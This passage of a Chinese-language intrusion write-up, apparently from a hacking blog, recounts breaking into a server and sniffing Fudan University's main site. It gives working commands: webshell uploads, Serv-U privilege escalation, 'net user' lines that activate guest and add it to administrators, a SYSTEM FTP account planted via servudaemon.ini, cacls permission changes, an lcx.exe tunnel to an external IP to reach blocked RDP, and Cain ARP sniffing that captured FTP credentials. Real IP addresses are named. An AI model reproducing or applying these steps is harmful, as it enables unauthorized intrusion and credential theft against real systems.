

在图12里面,我们可以看到有aspnet这个用户,一般来说很有可能支持aspx,因为aspx马的权限一般要比asp的高。所以我上传了一个aspx马。然后再传了一个su提权的asp马,执行:"net user guest /active:yes" "net user guest password" "net localgroup administrators guest /add"三条命令,意思是先激活guest用户,再给guest用户设定一个密码,再把guest用户添加进管理员组。幸运的是serv-u的默认连接密码没有改,命令都成功执行了。在aspx马里执行:"net user guest"我们可以发现guest已经隶属于管理员组了,

。用aspx马读取了注册表的远程桌面服务端口,发现就是默认的3389,不过terminal services服务当时是没有开的。后来wyzhack放了鸽子才给开了,嘿嘿。

四、守株待兔



直接连接3389是行不通的,防火墙把我们挡在了外面。不过我们可以用lcx.exe给它来个端口转发。直接用aspx马或者su提权马发现都不能执行lcx.exe进行转发,所以我想通过修改serv-u的配置文件来添加一个具体system权限的ftp用户,再登录上去进行端口转发。就是修改c:\program files\serv-u\servudaemon.ini这个文件的内容啦。如何修改我就不废话了,有兴趣的话大家可以去了解下su配置文件的存放规则,了解之后修改起来就得心应手的了。我就添加了一个用户名为hackest的,拥有system权限的ftp用户。要是配置文件没有权限修改的话,可以用su提权马执行cacls.exe修改文件属性为everyone完全控制就可以修改的了,不过cacls.exe需要文件格式为ntfs的才可以使用哦。在cmd下登录ftp上去,执行:

c:\documents and settings\all users\documents\lcx.exe -slave 219.129.213.252 51 127.0.0.1 3389

本机执行:

lcx.exe -listen 51 2007

然后连接本机的的2007端口就可以登录远程服务器了,



。到这里我们就已经成功控制了61.129.42.42这台服务器。接下来就是安装cain进行嗅探了,具体请参照我的另一篇关于嗅探入侵的文章。在61.129.42.42上执行"ipconfig /all"命令得知默认网关为61.129.42.1,

。复旦主站的ip为:61.129.42.5。设置好cain就可以开始嗅探攻击了,嘿嘿。由于一开始的那几天是五一假期时间,嗅了两天一无所获。n天之后终于有进展了,wyzhack告诉我已经成功嗅探到复旦主站的ftp用户名和密码了,

发表评论